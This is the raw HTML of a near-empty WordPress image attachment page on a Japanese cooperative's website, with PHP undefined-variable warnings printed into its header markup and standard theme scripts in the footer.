			<header class="p-page-header" data-parallax="scroll" data-image-src="<br />
<b>Warning</b>:  Undefined variable $signage in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/template-parts/page-header.php</b> on line <b>94</b><br />
">
		<div class="p-page-header__inner l-inner" style="text-shadow: <br />
<b>Warning</b>:  Undefined variable $shadow1 in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/template-parts/page-header.php</b> on line <b>95</b><br />
px <br />
<b>Warning</b>:  Undefined variable $shadow2 in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/template-parts/page-header.php</b> on line <b>95</b><br />
px <br />
<b>Warning</b>:  Undefined variable $shadow3 in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/template-parts/page-header.php</b> on line <b>95</b><br />
px <br />
<b>Warning</b>:  Undefined variable $shadow4 in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/template-parts/page-header.php</b> on line <b>95</b><br />
">
			<h1 class="p-page-header__title" style="color: <br />
<b>Warning</b>:  Undefined variable $color in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/template-parts/page-header.php</b> on line <b>118</b><br />
; font-size: <br />
<b>Warning</b>:  Undefined variable $catchphrase_font_size in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/template-parts/page-header.php</b> on line <b>118</b><br />
px;"><br />
<b>Warning</b>:  Undefined variable $catchphrase in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/template-parts/page-header.php</b> on line <b>118</b><br />
</h1>
			<p class="p-page-header__desc" style="color: <br />
<b>Warning</b>:  Undefined variable $color in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/template-parts/page-header.php</b> on line <b>119</b><br />
; font-size: <br />
<b>Warning</b>:  Undefined variable $desc_font_size in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/template-parts/page-header.php</b> on line <b>119</b><br />
px;"><br />
<b>Warning</b>:  Undefined variable $desc in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/template-parts/page-header.php</b> on line <b>119</b><br />
</p>
		</div>
	</header>
		<div class="p-entry__inner p-entry__inner--narrow l-inner">
					<ul class="p-breadcrumb c-breadcrumb u-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
				<a href="https://life-network.jp/" itemscope itemtype="http://schema.org/Thing"
       itemprop="item"><span itemprop="name">HOME</span></a>
				<meta itemprop="position" content="1" />
			</li>
					</ul>
						<ul class="p-entry__share c-share u-clearfix c-share--sm c-share--color">
			</ul>
			<div class="p-entry__body" style="font-size: 14px;">
<p class="attachment"><a href='https://life-network.jp/wp/wp-content/uploads/2021/02/tag-obligation.png'><img decoding="async" width="150" height="25" src="https://life-network.jp/wp/wp-content/uploads/2021/02/tag-obligation.png" class="attachment-medium size-medium" alt="" /></a></p>
			</div>
						<ul class="p-entry__share c-share u-clearfix c-share--sm c-share--color">
				<li class="c-share__btn c-share__btn--twitter">
			    <a href="http://twitter.com/share?text=tag-obligation&url=https%3A%2F%2Flife-network.jp%2Ftag-obligation%2F&via=&tw_p=tweetbutton&related="  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
			     	<i class="c-share__icn c-share__icn--twitter"></i>
			      <span class="c-share__title">Tweet</span>
			   	</a>
			   </li>
			    <li class="c-share__btn c-share__btn--facebook">
			    	<a href="//www.facebook.com/sharer/sharer.php?u=https://life-network.jp/tag-obligation/&amp;t=tag-obligation" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--facebook"></i>
			        <span class="c-share__title">Share</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--google-plus">
			      <a href="https://plus.google.com/share?url=https%3A%2F%2Flife-network.jp%2Ftag-obligation%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;">
			      	<i class="c-share__icn c-share__icn--google-plus"></i>
			        <span class="c-share__title">+1</span>
			      </a>
					</li>
			    <li class="c-share__btn c-share__btn--hatebu">
			      <a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Flife-network.jp%2Ftag-obligation%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;">
			      	<i class="c-share__icn c-share__icn--hatebu"></i>
			        <span class="c-share__title">Hatena</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--pocket">
			    	<a href="http://getpocket.com/edit?url=https%3A%2F%2Flife-network.jp%2Ftag-obligation%2F&title=tag-obligation" target="_blank">
			      	<i class="c-share__icn c-share__icn--pocket"></i>
			        <span class="c-share__title">Pocket</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--rss">
			    	<a href="https://life-network.jp/feed/" target="_blank">
			      	<i class="c-share__icn c-share__icn--rss"></i>
			        <span class="c-share__title">RSS</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--feedly">
			    	<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://life-network.jp/feed/" target="_blank">
			      	<i class="c-share__icn c-share__icn--feedly"></i>
			        <span class="c-share__title">feedly</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--pinterest">
			    	<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Flife-network.jp%2Ftag-obligation%2F&media=https://life-network.jp/wp/wp-content/uploads/2021/02/tag-obligation.png&description=tag-obligation" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--pinterest"></i>
			        <span class="c-share__title">Pin it</span>
			      </a>
			    </li>
			</ul>
			<ul class="p-entry__meta c-meta-box u-clearfix">
				<li class="c-meta-box__item c-meta-box__item--author">投稿者: <a href="https://life-network.jp/author/admin/" title="admin の投稿" rel="author">admin</a></li>				<li class="c-meta-box__item c-meta-box__item--category"></li>								<li class="c-meta-box__item c-meta-box__item--comment">コメント: <a href="#comment_headline">0</a></li>			</ul>
<div class="c-comment">
	<ul id="js-comment__tab" class="c-comment__tab u-clearfix">
  	<li class="c-comment__tab-item is-active"><p>コメント ( 0 )</p></li>
    <li class="c-comment__tab-item"><p>トラックバックは利用できません。</p></li>
	</ul> 
  <div id="js-comment-area">
  	<ol id="comments" class="c-comment__list">
			<li class="c-comment__list-item">
      	<div class="c-comment__item-body"><p>この記事へのコメントはありません。</p></div>
      </li>
		</ol>
	</div>
	<fieldset id="respond" class="c-comment__form-wrapper">
  	<div class="c-comment__cancel">
			<a rel="nofollow" id="cancel-comment-reply-link" href="/tag-obligation/#respond" style="display:none;">返信をキャンセルする。</a>		</div>
    <form action="https://life-network.jp/wp/wp-comments-post.php" class="c-comment__form" method="post">
<br />
<b>Warning</b>:  Undefined variable $user_ID in <b>/home/r9730946/public_html/life-network.jp/wp/wp-content/themes/oops_tcd048/comments.php</b> on line <b>107</b><br />
    	<div class="c-comment__input">
      	<label><span class="c-comment__label-text">名前 ( 必須 )</span><input type="text" name="author" value="" tabindex="1" aria-required="true"></label>
      </div>
      <div class="c-comment__input">
          <label><span class="c-comment__label-text">E-MAIL ( 必須 ) ※ 公開されません</span><input type="text" name="email" value="" tabindex="2" aria-required="true"></label>
      </div>
      <div class="c-comment__input">
          <label><span class="c-comment__label-text">URL</span><input type="text" name="url" value="" tabindex="3"></label>
      </div>
      <div class="c-comment__input">
      	<textarea id="js-comment__textarea" name="comment" tabindex="4"></textarea>
      </div>
			<p><img src="https://life-network.jp/wp/wp-content/siteguard/1441986774.png" alt="CAPTCHA"></p><p><label for="siteguard_captcha">上に表示された文字を入力してください。</label><br /><input type="text" name="siteguard_captcha" id="siteguard_captcha" class="input" value="" size="10" aria-required="true" /><input type="hidden" name="siteguard_captcha_prefix" id="siteguard_captcha_prefix" value="1441986774" /></p>      <input type="submit" class="c-comment__form-submit" tabindex="5" value="コメントをする">
      <div class="c-comment__form-hidden">
				<input type='hidden' name='comment_post_ID' value='490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
      </div>
    </form>
	</fieldset>
</div>
		</div>				
		<section class="l-inner">
			<h2 class="p-headline">関連記事一覧</h2>
			<div class="p-entry__related">
<p>関連記事はありません。</p>			</div>
		</section>
	</article>
	<div id="js-pagetop" class="p-pagetop"><a href="#"></a></div>
</main>
<footer class="l-footer">
	<div class="l-footer__inner l-inner">
		<div class="l-footer__logo p-logo" style="font-size: 26px;">
<a href="https://life-network.jp/"><img src="https://life-network.jp/wp/wp-content/uploads/2025/09/LNW_yoko_CL350x-8-4.png" alt="協同組合エルエヌダブリュー"></a>
		</div>
		<p class="p-address"></p>
				<ul class="p-social-nav u-clearfix">
					</ul>
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="p-footer-nav"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55"><a href="https://life-network.jp/">ホーム</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://life-network.jp/company/">組合概要</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://life-network.jp/service/">事業内容</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="/news/">お知らせ</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://life-network.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-588"><a href="/member-login/">組合員ログイン</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://life-network.jp/privacy/">個人情報保護方針</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://life-network.jp/site-map/">サイトマップ</a></li>
</ul></div>			</div>
	<div class="p-copyright" style="background: #00398d;">
		<div class="l-inner">
			<p class="u-clearfix"><span class="u-hidden-sm"></span><small>Copyright &copy; 協同組合エルエヌダブリュー</small></p>
		</div>
	</div>
</footer>
<script type="text/javascript" src="https://life-network.jp/wp/wp-content/themes/oops_tcd048/js/jquery.inview.min.js?ver=2.2" id="oops-inview-js"></script>
<script type="text/javascript" src="https://life-network.jp/wp/wp-content/themes/oops_tcd048/js/parallax.min.js?ver=2.2" id="oops-parallax-js"></script>
<script type="text/javascript" src="https://life-network.jp/wp/wp-content/themes/oops_tcd048/js/slick.min.js?ver=2.2" id="oops-slick-js"></script>
<script type="text/javascript" src="https://life-network.jp/wp/wp-content/themes/oops_tcd048/js/jQueryAutoHeight.js?ver=2.2" id="oops-auto-height-js"></script>
<script type="text/javascript" src="https://life-network.jp/wp/wp-content/themes/oops_tcd048/js/functions.min.js?ver=2.2" id="oops-script-js"></script>
<script type="text/javascript" src="https://life-network.jp/wp/wp-content/themes/oops_tcd048/js/responsive.min.js?ver=2.2" id="oops-responsive-js"></script>
<script type="text/javascript" src="https://life-network.jp/wp/wp-content/themes/oops_tcd048/js/scroll.min.js?ver=2.2" id="oops-scroll-js"></script>
<script type="text/javascript" id="oops-cta-js-extra">
/* <![CDATA[ */
var tcd_cta = {"admin_url":"https:\/\/life-network.jp\/wp\/wp-admin\/admin-ajax.php","ajax_nonce":"5aef92c2b0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://life-network.jp/wp/wp-content/themes/oops_tcd048/admin/js/cta.min.js?ver=2.2" id="oops-cta-js"></script>
<script type="text/javascript" src="https://life-network.jp/wp/wp-content/themes/oops_tcd048/js/footer-cta.min.js?ver=2.2" id="oops-footer-cta-js"></script>
<script type="text/javascript" id="oops-admin-footer-cta-js-extra">
/* <![CDATA[ */
var tcd_footer_cta = {"admin_url":"https:\/\/life-network.jp\/wp\/wp-admin\/admin-ajax.php","ajax_nonce":"3535516902"};
/* ]]> */
</script>
<script type="text/javascript" src="https://life-network.jp/wp/wp-content/themes/oops_tcd048/admin/js/footer-cta.min.js?ver=2.2" id="oops-admin-footer-cta-js"></script>
<script>
jQuery(function($){

	// ブログコンテンツの設定
	if ($("#js-footer-blog__list").length) {
	  $("#js-footer-blog__list").slick({
	    arrows: false,
	    autoplay: true,
	    dots: true,
	    infinite: true,
	    slidesToShow: 1,
			speed: 300	  }); 
	}

});
 

jQuery(window).load(function () {
});
</script>
</body>
</html>
